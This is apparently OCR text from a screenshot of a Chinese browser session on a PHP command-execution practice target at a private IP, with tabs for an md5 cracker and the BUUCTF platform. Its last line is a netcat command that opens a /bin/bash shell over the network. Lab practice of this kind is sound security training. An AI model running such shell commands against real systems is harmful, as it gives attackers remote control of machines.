 注销页
重庆橙子科技php5命令执行靶
192.168.88.141
不安全
192.168.88.141
md5在线解密破解,...
BUUCTF在线评测
Dotcpp编程(C语言...
注销页
CSDN - 专业开发者...
nc 192.168.88.141 7777 -e /bin/bash